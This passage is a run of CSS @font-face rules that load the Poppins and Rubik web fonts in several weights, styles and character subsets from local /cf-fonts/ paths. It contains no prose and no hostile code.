{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face 